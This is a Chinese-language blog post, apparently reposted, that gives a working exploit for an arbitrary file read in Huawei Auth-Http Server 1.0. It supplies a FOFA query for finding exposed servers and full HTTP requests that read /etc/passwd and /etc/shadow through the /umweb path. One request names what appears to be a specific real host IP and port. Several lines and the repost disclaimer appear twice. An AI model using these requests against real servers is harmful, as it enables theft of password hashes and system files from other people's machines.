华为Auth-HTTP服务器任意文件读取漏洞

2023-12-27 17:59:01

华为Auth-Http Server 1.0存在任意文件读取,攻击者可通过该漏洞读取任意文件。

1.漏洞级别

高危

2.漏洞搜索

fofa

server="Huawei Auth-Http Server 1.0"



3.漏洞复现

构造

GET /umweb/passwd HTTP/1.1

Host:

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: none

Sec-Fetch-User: ?1

Te: trailers

Connection: close

即可成功获取数据



同理,构造

同理,构造

GET /umweb/shadow HTTP/1.1

Host: 60.23.25.42:8887

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:120.0) Gecko/20100101 Firefox/120.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8

Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2

Accept-Encoding: gzip, deflate, br

Upgrade-Insecure-Requests: 1

Sec-Fetch-Dest: document

Sec-Fetch-Mode: navigate

Sec-Fetch-Site: none

Sec-Fetch-User: ?1

Te: trailers

Connection: close

这里的umweb路径等价于/etc,后面接文件的地址

这里的umweb路径等价于/etc,后面接文件的地址

即

/umweb/passwd = /etc/passwd

同理还可以访问

/umweb/shadow

/umweb/hosts等敏感文件

注:可惜的是这个漏洞无法跨越目录访问,只能在/etc目录下进行访问,因此利用价值相对有限,无法获得过多的敏感数据,属于是是个鸡肋漏洞了。

文章来源:https://blog.csdn.net/xiayu729100940/article/details/135249633

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。 如若内容造成侵权/违法违规/事实不符,请联系我的编程经验分享网邮箱:veading@qq.com进行投诉反馈,一经查实,立即删除!